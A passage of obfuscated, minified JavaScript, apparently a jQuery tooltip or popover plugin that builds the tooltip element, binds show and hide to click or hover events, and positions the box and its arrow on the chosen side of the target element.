_0x3b5b55-_0x124858;},'\x61\x48\x6e\x52\x73':_0x15ba69[_0x5d80ce(0x278,'\x32\x68\x34\x68')],'\x5a\x58\x6e\x43\x61':'\x62\x6f\x74\x74\x6f\x6d','\x67\x44\x71\x65\x59':_0x15ba69[_0x5d80ce(0xa0f,'\x41\x29\x58\x57')],'\x6e\x68\x6d\x4e\x4d':'\x64\x61\x72\x6b','\x66\x57\x76\x4a\x79':function(_0x502bb5,_0x17eb89){return _0x502bb5+_0x17eb89;},'\x47\x78\x64\x6e\x72':function(_0x55d05f,_0x299452){var _0x224df8=_0x5d80ce;return _0x15ba69[_0x224df8(0x430,'\x4f\x4a\x64\x64')](_0x55d05f,_0x299452);},'\x69\x51\x41\x77\x61':_0x5d80ce(0x6b3,'\x40\x36\x75\x59'),'\x4d\x41\x42\x77\x55':_0x15ba69[_0x5d80ce(0x839,'\x64\x41\x5e\x67')],'\x45\x55\x6d\x79\x4a':function(_0x3d11c9,_0x5ca218){var _0x5ceabd=_0x5d80ce;return _0x15ba69[_0x5ceabd(0xbf4,'\x4d\x41\x40\x6c')](_0x3d11c9,_0x5ca218);},'\x41\x64\x4e\x53\x79':_0x15ba69[_0x5d80ce(0xad1,'\x76\x45\x38\x35')],'\x52\x45\x77\x4c\x46':function(_0x33010c,_0x2300c7){var _0x2369d6=_0x5d80ce;return _0x15ba69[_0x2369d6(0xaac,'\x31\x59\x5e\x78')](_0x33010c,_0x2300c7);},'\x4c\x6c\x66\x6f\x79':function(_0xeeb319,_0x300ecc){var _0x10275c=_0x5d80ce;return _0x15ba69[_0x10275c(0x591,'\x31\x37\x38\x65')](_0xeeb319,_0x300ecc);},'\x44\x6c\x47\x76\x7a':'\x63\x61\x6c\x63\x28\x35\x30\x25\x20\x2d\x20\x36\x70\x78\x29','\x43\x6c\x79\x56\x79':_0x15ba69[_0x5d80ce(0x218,'\x64\x41\x5e\x67')],'\x4c\x4c\x72\x72\x61':function(_0x4bc4d7,_0x5e758c){return _0x15ba69['\x6e\x50\x78\x4b\x6e'](_0x4bc4d7,_0x5e758c);},'\x59\x65\x71\x53\x5a':function(_0x43b1f8,_0x499f62){return _0x15ba69['\x54\x6e\x48\x44\x74'](_0x43b1f8,_0x499f62);},'\x61\x58\x73\x4c\x50':function(_0x2f2d69,_0x270f45){var _0x41a81e=_0x5d80ce;return _0x15ba69[_0x41a81e(0xd32,'\x79\x35\x31\x5a')](_0x2f2d69,_0x270f45);},'\x45\x58\x78\x63\x4e':function(_0x5cb13e,_0x353ad8){var _0x2fbeb8=_0x5d80ce;return _0x15ba69[_0x2fbeb8(0x551,'\x32\x7a\x72\x6d')](_0x5cb13e,_0x353ad8);},'\x69\x61\x7a\x76\x54':function(_0x1cebb3,_0x20a031){return _0x1cebb3+_0x20a031;},'\x74\x73\x4a\x6d\x72':function(_0x28e5bf,_0x388f7e){return _0x28e5bf/_0x388f7e;},'\x4d\x47\x44\x46\x6b':function(_0x27059d,_0x530a07){return _0x15ba69['\x6e\x77\x4b\x79\x73'](_0x27059d,_0x530a07);},'\x73\x44\x4d\x75\x42':_0x15ba69['\x69\x63\x6e\x78\x73'],'\x69\x71\x78\x4b\x74':_0x15ba69['\x72\x46\x62\x69\x6b'],'\x4d\x50\x4a\x77\x53':function(_0x23b105,_0x393ff4){return _0x15ba69['\x78\x54\x79\x51\x4d'](_0x23b105,_0x393ff4);},'\x63\x59\x6d\x6b\x7a':function(_0x4afd64,_0x490e84){var _0x227484=_0x5d80ce;return _0x15ba69[_0x227484(0x42c,'\x66\x4d\x72\x38')](_0x4afd64,_0x490e84);},'\x51\x4c\x56\x73\x57':_0x15ba69[_0x5d80ce(0x2e3,'\x71\x48\x40\x77')],'\x73\x53\x43\x4e\x59':function(_0x83acf1,_0x2f514d){var _0xe08979=_0x5d80ce;return _0x15ba69[_0xe08979(0x53b,'\x66\x4d\x72\x38')](_0x83acf1,_0x2f514d);},'\x6c\x5a\x74\x4d\x53':function(_0x20fe5e,_0x4884cd){return _0x20fe5e-_0x4884cd;},'\x45\x76\x67\x65\x68':function(_0x348779,_0x2d203b){return _0x348779+_0x2d203b;},'\x6a\x74\x73\x76\x6f':_0x15ba69['\x77\x61\x4a\x64\x65'],'\x47\x65\x53\x51\x43':_0x15ba69[_0x5d80ce(0xeeb,'\x63\x71\x24\x48')],'\x62\x78\x6f\x5a\x59':function(_0x2de657,_0x3ebddd){return _0x15ba69['\x65\x77\x4b\x50\x48'](_0x2de657,_0x3ebddd);},'\x68\x66\x6b\x4c\x71':function(_0x5cbf18,_0x23f79a){return _0x5cbf18+_0x23f79a;},'\x49\x76\x79\x53\x63':_0x5d80ce(0x333,'\x61\x25\x64\x54'),'\x68\x4e\x47\x7a\x43':_0x15ba69[_0x5d80ce(0xfcb,'\x74\x77\x5b\x61')],'\x4e\x43\x4c\x64\x49':function(_0x425e0b,_0x5ccda2){return _0x425e0b+_0x5ccda2;},'\x61\x5a\x62\x44\x6f':function(_0x5b6dd1,_0xe3a8e7){var _0x1ed70d=_0x5d80ce;return _0x15ba69[_0x1ed70d(0xf76,'\x64\x41\x5e\x67')](_0x5b6dd1,_0xe3a8e7);},'\x50\x77\x47\x64\x44':function(_0x1c408e,_0x49193a){return _0x1c408e-_0x49193a;},'\x66\x65\x67\x42\x6d':function(_0x5715de,_0xdb2c96){var _0x5dd41e=_0x5d80ce;return _0x15ba69[_0x5dd41e(0xe31,'\x61\x25\x64\x54')](_0x5715de,_0xdb2c96);},'\x75\x61\x56\x41\x7a':function(_0x1319bb,_0x343d9d){var _0x358f24=_0x5d80ce;return _0x15ba69[_0x358f24(0x772,'\x4d\x41\x40\x6c')](_0x1319bb,_0x343d9d);},'\x72\x79\x7a\x7a\x79':function(_0x41f850,_0x1b6ba4){var _0x43a13e=_0x5d80ce;return _0x15ba69[_0x43a13e(0xc51,'\x54\x62\x34\x58')](_0x41f850,_0x1b6ba4);},'\x63\x74\x59\x5a\x52':_0x15ba69[_0x5d80ce(0x43b,'\x29\x7a\x24\x29')],'\x70\x45\x6d\x74\x54':_0x5d80ce(0xdee,'\x4d\x41\x40\x6c'),'\x72\x77\x61\x4b\x52':function(_0x56116f,_0x50091b){var _0x5c6c64=_0x5d80ce;return _0x15ba69[_0x5c6c64(0x65a,'\x29\x7a\x24\x29')](_0x56116f,_0x50091b);},'\x45\x41\x71\x61\x4d':function(_0x248972,_0x10841f){return _0x15ba69['\x55\x55\x74\x4b\x4a'](_0x248972,_0x10841f);},'\x6a\x62\x64\x50\x71':function(_0x355f84,_0x11b758){var _0x63729=_0x5d80ce;return _0x15ba69[_0x63729(0xf8c,'\x66\x4d\x72\x38')](_0x355f84,_0x11b758);},'\x48\x6c\x4e\x62\x64':function(_0x46d18e,_0x3fced9){return _0x46d18e+_0x3fced9;},'\x50\x50\x7a\x56\x49':function(_0x49f63f,_0xc4c665){var _0x576a68=_0x5d80ce;return _0x15ba69[_0x576a68(0x452,'\x37\x33\x6e\x49')](_0x49f63f,_0xc4c665);},'\x6e\x4e\x72\x73\x4e':function(_0x3e278a,_0x137560){var _0x12dace=_0x5d80ce;return _0x15ba69[_0x12dace(0xb8d,'\x21\x7a\x73\x5a')](_0x3e278a,_0x137560);}},_0x5dda39,_0x20c259,_0x5d10e6,_0x41c51d,_0x3c934c=_0x15ba69[_0x5d80ce(0xc1c,'\x41\x75\x64\x44')]($,_0x37c474),_0x34cff1=!0x1,_0x1ae262=$[_0x5d80ce(0x114f,'\x63\x71\x24\x48')]({'\x63\x6f\x6e\x74\x65\x6e\x74':'','\x74\x68\x65\x6d\x65':_0x15ba69[_0x5d80ce(0x649,'\x52\x7a\x70\x49')],'\x68\x61\x73\x41\x72\x72\x6f\x77':!0x0,'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x15ba69['\x79\x79\x69\x6a\x46'],'\x74\x72\x69\x67\x67\x65\x72\x45\x76\x65\x6e\x74':_0x5d80ce(0x81e,'\x21\x30\x59\x59'),'\x6d\x61\x78\x57\x69\x64\x74\x68':_0x15ba69[_0x5d80ce(0xdb8,'\x41\x75\x64\x44')]},$['\x69\x73\x50\x6c\x61\x69\x6e\x4f\x62\x6a\x65\x63\x74'](_0x1af19c)?_0x1af19c:{});switch(_0x1ae262[_0x5d80ce(0x633,'\x40\x36\x75\x59')]){case _0x15ba69[_0x5d80ce(0xe10,'\x79\x35\x31\x5a')]:_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0xbb3,'\x72\x49\x63\x50')],function(){var _0x1a6bf7=_0x5d80ce;_0x34cff1?(_0x5dda39[_0x1a6bf7(0x8b3,'\x6a\x25\x6c\x51')](),_0x34cff1=!0x1):(_0x15ba69[_0x1a6bf7(0x7cc,'\x6a\x25\x6c\x51')](_0x292c16),_0x34cff1=!0x0);});break;case _0x15ba69[_0x5d80ce(0xb45,'\x66\x4d\x72\x38')]:_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0x7d8,'\x64\x41\x5e\x67')],function(){var _0x1571a8=_0x5d80ce;_0x34cff1||(_0x15ba69[_0x1571a8(0xe96,'\x21\x7a\x73\x5a')](_0x292c16),_0x34cff1=!0x0);}),_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0xd85,'\x52\x7a\x70\x49')],function(){var _0x3cc6ac=_0x5d80ce;_0x34cff1&&(_0x5dda39[_0x3cc6ac(0x55b,'\x79\x35\x31\x5a')](),_0x34cff1=!0x1);});break;case _0x15ba69['\x66\x58\x51\x62\x62']:_0x3c934c['\x6f\x6e'](_0x15ba69['\x66\x58\x51\x62\x62'],function(){var _0x546a2f=_0x5d80ce;_0x34cff1||(_0x15ba69[_0x546a2f(0xde5,'\x6c\x4b\x21\x49')](_0x292c16),_0x34cff1=!0x0);}),_0x3c934c['\x6f\x6e'](_0x5d80ce(0x3c0,'\x6c\x4b\x21\x49'),function(){var _0x46b640=_0x5d80ce;_0x34cff1&&(_0x5dda39[_0x46b640(0xec4,'\x31\x59\x5e\x78')](),_0x34cff1=!0x1);});}function _0x292c16(){var _0x389453=_0x5d80ce,_0x2718c2={'\x58\x43\x47\x79\x6a':function(_0x2c174a,_0x5bcda6){return _0x2c174a>_0x5bcda6;}};_0x5dda39=$(_0x15ba69['\x6e\x53\x70\x4d\x47']('\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x1ae262[_0x389453(0x49a,'\x21\x7a\x73\x5a')]+'\x20',_0x1ae262['\x74\x68\x65\x6d\x65'])+_0x15ba69[_0x389453(0xc9b,'\x32\x70\x24\x5a')]),_0x15ba69['\x50\x78\x59\x4c\x68']($,_0x15ba69['\x48\x4a\x53\x65\x63'])['\x61\x70\x70\x65\x6e\x64'](_0x5dda39),_0x20c259=_0x15ba69[_0x389453(0xccf,'\x32\x70\x24\x5a')]($,_0x15ba69[_0x389453(0x6ad,'\x4d\x41\x40\x6c')],_0x5dda39),_0x5d10e6=$(_0x15ba69[_0x389453(0x37a,'\x21\x30\x59\x59')],_0x5dda39),_0x1ae262['\x63\x6f\x6e\x74\x65\x6e\x74']&&_0x20c259[_0x389453(0x10e1,'\x54\x62\x34\x58')](_0x1ae262['\x63\x6f\x6e\x74\x65\x6e\x74']),_0x41c51d=_0x15ba69['\x62\x74\x6d\x56\x56'](parseFloat,_0x1ae262[_0x389453(0xd37,'\x54\x4d\x56\x42')]),_0x15ba69['\x65\x42\x75\x52\x6e'](!0x1,_0x15ba69[_0x389453(0x2bd,'\x6a\x25\x6c\x51')](isNaN,_0x41c51d))&&_0x20c259[_0x389453(0xe00,'\x66\x4d\x72\x38')](_0x389453(0x478,'\x75\x68\x4a\x34'),_0x15ba69[_0x389453(0xe28,'\x66\x72\x6b\x52')](_0x15ba69[_0x389453(0x6a8,'\x32\x70\x24\x5a')](_0x41c51d,0x1e),'\x70\x78')),(function(){var _0x278474=_0x389453,_0x25c055,_0x5b5a6a,_0x4aa2c0,_0x47510f,_0x32eb09,_0x3380c9,_0x3a71a6,_0x3fcfa;if(_0x25c055={'\x64\x69\x73\x70\x6c\x61\x79':_0x4cb3b9[_0x278474(0xaa0,'\x63\x71\x24\x48')],'\x6c\x65\x66\x74':'','\x74\x6f\x70':'','\x62\x6f\x74\x74\x6f\x6d':'','\x72\x69\x67\x68\x74':''},_0x5b5a6a={'\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72':_0x4cb3b9['\x50\x5a\x77\x6a\x48'],'\x6c\x65\x66\x74':'','\x74\x6f\x70':'','\x62\x6f\x74\x74\x6f\x6d':'','\x72\x69\x67\x68\x74':''},_0x4aa2c0=_0x3c934c[_0x278474(0xd67,'\x50\x30\x73\x65')]()[_0x278474(0x64a,'\x5e\x46\x24\x26')],_0x47510f=_0x3c934c[_0x278474(0x675,'\x41\x29\x58\x57')]()[_0x278474(0x208,'\x74\x77\x5b\x61')],_0x32eb09=_0x3c934c[_0x278474(0xc62,'\x67\x63\x64\x6d')](),_0x3380c9=_0x3c934c['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'](),_0x3a71a6=_0x5dda39['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'](),_0x3fcfa=_0x5dda39[_0x278474(0x7f8,'\x75\x5d\x7a\x4b')](),_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e']){if(_0x4cb3b9[_0x278474(0xabc,'\x5d\x42\x72\x6c')](_0x4cb3b9[_0x278474(0x82b,'\x21\x30\x59\x59')],_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e'])){var _0x20c83e=_0x47510f,_0x190ba4=function(_0x494dbc){var _0xee0fa=_0x278474;for(var _0x57a15e=_0x494dbc[0x0],_0x5c2e1b=0x0;_0x5c2e1b<_0x494dbc[_0xee0fa(0xcf0,'\x64\x41\x5e\x67')];_0x5c2e1b++)_0x2718c2['\x58\x43\x47\x79\x6a'](_0x494dbc[_0x5c2e1b]['\x76\x61\x6c\x75\x65'],_0x57a15e[_0xee0fa(0x557,'\x21\x7a\x73\x5a')])&&(_0x57a15e=_0x494dbc[_0x5c2e1b]);return _0x57a15e;}([{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9['\x5a\x53\x66\x46\x46'],'\x76\x61\x6c\x75\x65':_0x4aa2c0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':'\x72\x69\x67\x68\x74','\x76\x61\x6c\x75\x65':_0x4cb3b9[_0x278474(0x651,'\x41\x75\x64\x44')](document[_0x278474(0x3d6,'\x5d\x42\x72\x6c')][_0x278474(0x11bb,'\x6c\x4b\x21\x49')],_0x4aa2c0)},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9[_0x278474(0x902,'\x76\x45\x38\x35')],'\x76\x61\x6c\x75\x65':_0x20c83e},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9[_0x278474(0xe55,'\x76\x45\x38\x35')],'\x76\x61\x6c\x75\x65':_0x4cb3b9[_0x278474(0x910,'\x67\x63\x64\x6d')](document[_0x278474(0x309,'\x32\x7a\x72\x6d')][_0x278474(0x2df,'\x32\x70\x24\x5a')]-_0x32eb09,_0x3380c9)}]);_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0x190ba4[_0x278474(0xdb2,'\x44\x33\x57\x2a')];}var _0x250779=_0x4cb3b9[_0x278474(0x10f2,'\x44\x33\x57\x2a')];switch(_0x4cb3b9[_0x278474(0xfce,'\x64\x41\x5e\x67')]===_0x1ae262[_0x278474(0x8cf,'\x58\x33\x73\x38')]&&(_0x250779='\x23\x33\x33\x33\x38\x35\x34'),_0x1ae262[_0x278474(0x836,'\x66\x72\x6b\x52')]){case _0x278474(0x37e,'\x71\x48\x40\x77'):_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x1047,'\x59\x73\x21\x72')](_0x4aa2c0,'\x70\x78'),_0x25c055[_0x278474(0x3aa,'\x67\x63\x64\x6d')]=_0x4cb3b9[_0x278474(0x601,'\x5d\x42\x72\x6c')](_0x4cb3b9[_0x278474(0x5b9,'\x32\x7a\x72\x6d')](_0x47510f,_0x3fcfa),0xc)+'\x70\x78',_0x5b5a6a[_0x278474(0xed8,'\x31\x37\x38\x65')]=_0x4cb3b9['\x69\x51\x41\x77\x61'],_0x5b5a6a[_0x278474(0xf1b,'\x71\x4d\x71\x4c')]=_0x4cb3b9[_0x278474(0x7e1,'\x31\x59\x5e\x78')],_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x4cb3b9[_0x278474(0x224,'\x56\x4d\x43\x25')](_0x250779,_0x4cb3b9[_0x278474(0x6ed,'\x75\x5d\x7a\x4b')]);break;case _0x4cb3b9['\x61\x48\x6e\x52\x73']:_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x1f6,'\x64\x41\x5e\x67')](_0x4aa2c0,(_0x32eb09-_0x3a71a6)/0x2)+'\x70\x78',_0x25c055[_0x278474(0xe02,'\x41\x29\x58\x57')]=_0x4cb3b9[_0x278474(0x25d,'\x34\x6c\x47\x6e')](_0x4cb3b9['\x4c\x6c\x66\x6f\x79'](_0x47510f,_0x3fcfa),0xc)+'\x70\x78',_0x5b5a6a[_0x278474(0x946,'\x21\x7a\x73\x5a')]=_0x278474(0x9b3,'\x54\x4d\x56\x42'),_0x5b5a6a[_0x278474(0xa2b,'\x54\x4d\x56\x42')]=_0x4cb3b9[_0x278474(0xdea,'\x72\x49\x63\x50')],_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x250779+_0x4cb3b9['\x41\x64\x4e\x53\x79'];break;case _0x4cb3b9[_0x278474(0x862,'\x32\x70\x24\x5a')]:_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9['\x4c\x4c\x72\x72\x61'](_0x4cb3b9[_0x278474(0x346,'\x79\x35\x31\x5a')](_0x4aa2c0,_0x4cb3b9[_0x278474(0xa3c,'\x55\x6b\x4c\x43')](_0x32eb09,_0x3a71a6)),'\x70\x78'),_0x25c055[_0x278474(0xdbf,'\x59\x73\x21\x72')]=_0x4cb3b9[_0x278474(0xaf7,'\x55\x4e\x68\x26')](_0x4cb3b9['\x45\x58\x78\x63\x4e'](_0x47510f-_0x3fcfa,0xc),'\x70\x78'),_0x5b5a6a[_0x278474(0x10c4,'\x44\x33\x57\x2a')]=_0x4cb3b9[_0x278474(0x81d,'\x75\x5d\x7a\x4b')],_0x5b5a6a[_0x278474(0xebf,'\x31\x37\x38\x65')]=_0x278474(0xc3f,'\x21\x30\x59\x59'),_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x250779+_0x278474(0xe89,'\x75\x5d\x7a\x4b');break;case _0x4cb3b9['\x5a\x53\x66\x46\x46']:_0x25c055[_0x278474(0xed9,'\x72\x49\x63\x50')]=_0x4aa2c0-_0x3a71a6-0xc+'\x70\x78',_0x25c055[_0x278474(0xf01,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0x88f,'\x75\x5d\x7a\x4b')](_0x4cb3b9['\x45\x55\x6d\x79\x4a'](_0x47510f,_0x4cb3b9[_0x278474(0xcc1,'\x58\x33\x73\x38')](_0x4cb3b9[_0x278474(0x340,'\x32\x7a\x72\x6d')](_0x3380c9,_0x3fcfa),0x2)),'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x83d,'\x56\x4d\x43\x25')],_0x5b5a6a[_0x278474(0x1119,'\x71\x4d\x71\x4c')]=_0x4cb3b9[_0x278474(0x114e,'\x55\x4e\x68\x26')],_0x5b5a6a[_0x278474(0x1104,'\x66\x72\x6b\x52')]=_0x4cb3b9['\x45\x55\x6d\x79\x4a'](_0x4cb3b9[_0x278474(0x1c2,'\x41\x29\x58\x57')],_0x250779);break;case _0x4cb3b9[_0x278474(0x703,'\x66\x4d\x72\x38')]:_0x25c055[_0x278474(0xbf3,'\x41\x29\x58\x57')]=_0x4cb3b9['\x66\x57\x76\x4a\x79'](_0x4cb3b9['\x4d\x50\x4a\x77\x53'](_0x4cb3b9['\x63\x59\x6d\x6b\x7a'](_0x4aa2c0,_0x3a71a6),0xc),'\x70\x78'),_0x25c055[_0x278474(0xb47,'\x71\x48\x40\x77')]=_0x4cb3b9[_0x278474(0x9c2,'\x31\x37\x38\x65')](_0x47510f,'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x422,'\x55\x4e\x68\x26')],_0x5b5a6a[_0x278474(0x50e,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0xebc,'\x41\x29\x58\x57')],_0x5b5a6a[_0x278474(0xdaf,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0x2d9,'\x50\x30\x73\x65')](_0x4cb3b9[_0x278474(0x1095,'\x64\x41\x5e\x67')],_0x250779);break;case _0x4cb3b9['\x51\x4c\x56\x73\x57']:_0x25c055[_0x278474(0xa2b,'\x54\x4d\x56\x42')]=_0x4cb3b9[_0x278474(0xc33,'\x6c\x4b\x21\x49')](_0x4cb3b9['\x6c\x5a\x74\x4d\x53'](_0x4aa2c0,_0x3a71a6)-0xc,'\x70\x78'),_0x25c055[_0x278474(0x660,'\x32\x70\x24\x5a')]=_0x4cb3b9[_0x278474(0xc3b,'\x71\x48\x40\x77')](_0x4cb3b9[_0x278474(0x497,'\x31\x29\x23\x6c')](_0x47510f+_0x3380c9,_0x3fcfa),'\x70\x78'),_0x5b5a6a[_0x278474(0x10c4,'\x44\x33\x57\x2a')]=_0x278474(0x32a,'\x75\x68\x4a\x34'),_0x5b5a6a[_0x278474(0xc21,'\x79\x35\x31\x5a')]=_0x278474(0x1108,'\x37\x33\x6e\x49'),_0x5b5a6a[_0x278474(0xb03,'\x31\x29\x23\x6c')]=_0x4cb3b9[_0x278474(0x1dc,'\x4f\x4a\x64\x64')]+_0x250779;break;case _0x278474(0xd5c,'\x40\x36\x75\x59'):_0x25c055[_0x278474(0xb2a,'\x75\x5d\x7a\x4b')]=_0x4aa2c0+_0x32eb09+0xc+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x1178,'\x78\x6f\x23\x5b')](_0x47510f,_0x4cb3b9[_0x278474(0xb93,'\x34\x6c\x47\x6e')](_0x3380c9-_0x3fcfa,0x2))+'\x70\x78',_0x5b5a6a[_0x278474(0x72f,'\x4f\x4a\x64\x64')]=_0x4cb3b9[_0x278474(0x1ca,'\x55\x4e\x68\x26')],_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0xd3f,'\x32\x68\x34\x68')],_0x5b5a6a[_0x278474(0x67b,'\x34\x6c\x47\x6e')]=_0x4cb3b9[_0x278474(0x2b6,'\x30\x30\x78\x56')](_0x4cb3b9[_0x278474(0x2f3,'\x75\x68\x4a\x34')]+_0x250779,_0x278474(0x332,'\x58\x33\x73\x38'));break;case _0x4cb3b9[_0x278474(0x36f,'\x4f\x4a\x64\x64')]:_0x25c055[_0x278474(0x4c4,'\x75\x68\x4a\x34')]=_0x4cb3b9[_0x278474(0x6e2,'\x32\x7a\x72\x6d')](_0x4aa2c0,_0x32eb09)+0xc+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x98c,'\x6a\x25\x6c\x51')](_0x47510f,'\x70\x78'),_0x5b5a6a[_0x278474(0x81a,'\x41\x75\x64\x44')]=_0x278474(0x5e5,'\x32\x70\x24\x5a'),_0x5b5a6a[_0x278474(0x3e0,'\x38\x44\x35\x31')]='\x2d\x31\x32\x70\x78',_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x4cb3b9[_0x278474(0xaaf,'\x64\x41\x5e\x67')](_0x278474(0xd97,'\x72\x49\x63\x50'),_0x250779)+_0x4cb3b9[_0x278474(0x38f,'\x40\x36\x75\x59')];break;case _0x4cb3b9[_0x278474(0x324,'\x31\x37\x38\x65')]:_0x25c055[_0x278474(0xb8a,'\x34\x6c\x47\x6e')]=_0x4cb3b9[_0x278474(0x10b4,'\x38\x44\x35\x31')](_0x4cb3b9[_0x278474(0xbce,'\x63\x71\x24\x48')](_0x4aa2c0,_0x32eb09),0xc)+'\x70\x78',_0x25c055[_0x278474(0x26a,'\x55\x6b\x4c\x43')]=_0x4cb3b9['\x50\x77\x47\x64\x44'](_0x4cb3b9[_0x278474(0x1ad,'\x32\x68\x34\x68')](_0x47510f,_0x3380c9),_0x3fcfa)+'\x70\x78',_0x5b5a6a[_0x278474(0xd66,'\x78\x6f\x23\x5b')]=_0x278474(0x683,'\x34\x6c\x47\x6e'),_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x8c4,'\x54\x4d\x56\x42')],_0x5b5a6a[_0x278474(0x9e9,'\x6c\x4b\x21\x49')]=_0x4cb3b9[_0x278474(0xd3c,'\x38\x44\x35\x31')](_0x4cb3b9['\x66\x65\x67\x42\x6d'](_0x4cb3b9[_0x278474(0xc23,'\x78\x6f\x23\x5b')],_0x250779),_0x4cb3b9[_0x278474(0xc32,'\x71\x4d\x71\x4c')]);break;case _0x278474(0x26e,'\x59\x73\x21\x72'):_0x25c055[_0x278474(0xed5,'\x30\x30\x78\x56')]=_0x4cb3b9[_0x278474(0xba0,'\x32\x70\x24\x5a')](_0x4aa2c0,_0x4cb3b9[_0x278474(0xd83,'\x31\x29\x23\x6c')](_0x32eb09,_0x3a71a6)/0x2)+'\x70\x78',_0x25c055[_0x278474(0x496,'\x4f\x4a\x64\x64')]=_0x4cb3b9['\x72\x79\x7a\x7a\x79'](_0x47510f+_0x3380c9+0xc,'\x70\x78'),_0x5b5a6a[_0x278474(0xb47,'\x71\x48\x40\x77')]=_0x4cb3b9[_0x278474(0xebc,'\x41\x29\x58\x57')],_0x5b5a6a[_0x278474(0x46a,'\x79\x35\x31\x5a')]=_0x4cb3b9[_0x278474(0x803,'\x64\x41\x5e\x67')],_0x5b5a6a[_0x278474(0x9e9,'\x6c\x4b\x21\x49')]=_0x4cb3b9['\x62\x78\x6f\x5a\x59'](_0x4cb3b9[_0x278474(0xc0b,'\x54\x4d\x56\x42')],_0x250779)+_0x4cb3b9[_0x278474(0x594,'\x6c\x4b\x21\x49')];break;case _0x278474(0xd9b,'\x71\x48\x40\x77'):_0x25c055[_0x278474(0x100c,'\x58\x33\x73\x38')]=_0x4cb3b9[_0x278474(0x6cd,'\x55\x77\x70\x7a')](_0x4aa2c0,'\x70\x78'),_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x455,'\x31\x29\x23\x6c')](_0x4cb3b9['\x4c\x4c\x72\x72\x61'](_0x47510f,_0x3380c9)+0xc,'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x278474(0x117e,'\x75\x68\x4a\x34'),_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x2a3,'\x4d\x41\x40\x6c')],_0x5b5a6a[_0x278474(0xe9e,'\x64\x41\x5e\x67')]=_0x4cb3b9[_0x278474(0x9df,'\x6a\x25\x6c\x51')](_0x4cb3b9[_0x278474(0xd2d,'\x40\x36\x75\x59')](_0x278474(0x509,'\x24\x65\x4a\x73'),_0x250779),_0x4cb3b9[_0x278474(0x547,'\x50\x30\x73\x65')]);break;case _0x278474(0x397,'\x64\x41\x5e\x67'):_0x25c055[_0x278474(0xd2c,'\x55\x4e\x68\x26')]=_0x4cb3b9[_0x278474(0x3eb,'\x4f\x4a\x64\x64')](_0x4cb3b9['\x61\x58\x73\x4c\x50'](_0x4aa2c0,_0x32eb09),_0x3a71a6)+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0xaf2,'\x66\x4d\x72\x38')](_0x4cb3b9[_0x278474(0xa9d,'\x78\x6f\x23\x5b')](_0x4cb3b9[_0x278474(0x1c0,'\x32\x70\x24\x5a')](_0x47510f,_0x3380c9),0xc),'\x70\x78'),_0x5b5a6a[_0x278474(0xb7e,'\x37\x33\x6e\x49')]=_0x278474(0xb94,'\x38\x30\x5d\x61'),_0x5b5a6a[_0x278474(0x50e,'\x72\x49\x63\x50')]='\x35\x70\x78',_0x5b5a6a[_0x278474(0x56d,'\x59\x73\x21\x72')]=_0x4cb3b9[_0x278474(0x372,'\x38\x44\x35\x31')](_0x4cb3b9[_0x278474(0xb41,'\x21\x30\x59\x59')](_0x4cb3b9[_0x278474(0x249,'\x32\x7a\x72\x6d')],_0x250779),_0x4cb3b9['\x70\x45\x6d\x74\x54']);}}_0x5dda39[_0x278474(0xc45,'\x29\x7a\x24\x29')](_0x25c055),_0x5d10e6['\x63\x73\x73'](_0x5b5a6a);}()),_0x15ba69[_0x389453(0x369,'\x50\x30\x73\x65')](!0x1,_0x1ae262[_0x389453(0x10cb,'\x59\x73\x21\x72')])&&_0x5d10e6[_0x389453(0x9bc,'\x75\x5d\x7a\x4b')](),_0x20c259[_0x389453(0x6fa,'\x21\x7a\x73\x5a')](_0x1ae262['\x63\x75\x73\x74\x6f\x6d\x43\x6c\x61\x73\x73']?_0x1ae262[_0x389453(0x9d4,'\x78\x6f\x23\x5b')]:'');}return{'\x73\x68\x6f\x77':function(){var _0x407593=_0x5d80ce;_0x292c16(),_0x3c934c[0x0][_0x407593(0xfc3,'\x59\x73\x21\x72')]=_0x5dda39,_0x34cff1=!0x0;},'\x68\x69\x64\x65':function(){var 